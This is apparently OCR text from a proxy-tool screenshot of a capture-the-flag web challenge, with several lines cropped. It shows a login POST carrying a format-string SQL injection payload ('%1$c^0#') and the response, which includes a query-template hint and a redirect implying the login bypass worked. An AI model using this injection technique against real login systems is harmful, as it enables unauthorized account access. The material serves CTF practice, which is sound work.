 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 183.129.189.60:10010
Content-Length: 22
Cache-Control: max-age=0
Origin: http://183.129.189.60:10010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://183.129.189.60:10010/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
user=%1$c^0#&passwd=39
Response
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width
<title></title>
<link rel="stylesheet" href="font-awesome-4.7.0/css/f
<link rel="stylesheet" href="css/reset.css" />
<link rel="stylesheet" href="css/login.css" />
</head>
<body>
<div class="wrap">
<h1>垃圾出题人出的垃圾题</h1>
<form action="" method="post">
<div class="input-group">
<i class="icon-user fa fa-user"></i>
<input type="text" name="user" class="
placeholder="请输入账号" />
</div>
<div class="input-group">
<i class="icon-user fa fa-lock"></i>
<input type="text" name="passwd" clas
placeholder="请输入密码" />
</div>
<div class="input-group btn-group">
<button >登陆</button>
</div>
</form>
<p>&copy垃圾出题人&nbsp;版权所有</p>
</div>
</body>
</html>
<script>window.location.href='./user.php'</script><!-- tips:
user='$user' and passwd='%s'-->